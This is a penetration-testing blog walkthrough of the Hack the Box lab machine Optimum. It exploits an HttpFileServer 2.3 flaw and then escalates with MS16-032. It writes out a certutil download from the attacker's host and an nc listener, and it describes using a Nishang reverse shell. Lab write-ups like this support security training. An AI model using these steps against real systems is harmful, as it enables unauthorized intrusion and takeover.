Hack the Box (HtB) Walkthrough: Optimum
Today, we will look at the Hack the Box "Easy" ranked retired box called Optimum. This box is from the list of Hack the Box systems to beat before taking the OSCP as of 2022. This box is pretty fast to solve using Metasploit but can be tricky depending on the path you go down. I had to back out and restart once I realized I couldn't quite get my user shell converted to a root shell due to some processor architecture issues.
First, we do a reasonably standard enumeration. I was about to head to bed, so I decided to see if anything was interesting by scanning all ports. There wasn't. I was sad.

We have a standard web server setup with nothing else exciting going on. The webpage itself is HttpFileServer 2.3. Vulnerability research will show that there are a few options available.
I decided to run this exploit off of exploit-db.com.
You must modify it to put in your respective victim and attack box information.
I launched it and was rewarded with a user shell.

From here, I started standard enumeration practices.

The most helpful command for me was running systeminfo and copying it over to analyze with the WesNG vulnerability analyzer.
I copied the output over and pasted it into a Kali document. I provided a grepped result to show the vulnerability I decided to pursue.

This references MS16-032, which has a few public exploits.
I would love to say that I ran one and quickly obtained a root shell, but the truth is much further away. I threw the exploit onto my Python web server.
You can host a folder by typing:
python3 -m http.server 8000
You can then use certutil to transfer the file over by typing:
certutil -urlcache -f http://10.10.14.9:8000/yourfilehere.ps1
I imported the file with the following command:
. /Invoke-MS16032
I then tried to run the exploit.

MS16-032 requires 64-bit instructions to run. If you're following along, you have a 32-bit shell. Converting over into a 64-bit shell should be possible via some Powershell magic, but unfortunately, I couldn't get it to fire correctly. I tried a few methods to relay shells back and forth, but in the end, I decided to back out and reestablish my user shell another way.
I used a Nishang PowerShell one-liner hosted on my attack box Python HTTP server.

I tried to rewrite the original exploit to chain the shells together, but too much effort was involved.
Instead, you can inject the HTTP request the exploit performs and then append an execution instruction to download and run the Nishang reverse shell.
Naturally, we have our nc listeners running on the appropriate ports with nc -nvlp 4444 or whatever port we're using.

At this point, you should see your web server light up with a GET request, and then your reverse shell should have a connection attempt.
Good news, you have a 64-bit shell now. We can try our MS16-032 exploit again. If you run it without any follow-on command, it'll spawn a new shell at root permissions which doesn't help us. Instead, you can pipe in the Nishang reverse shell again and get a root shell. Please ignore the failed bfill.exe exploit from earlier.


There we go.

Okay, so what if you want to use Metasploit? Well, it's only a few commands. We search for hfs, pick the exploit we would use before, and then run it after configuring our host parameters.

We can then background our session and run the same privilege escalation as a Metasploit script that handles all of the messy shells.


That was much easier!
Member discussion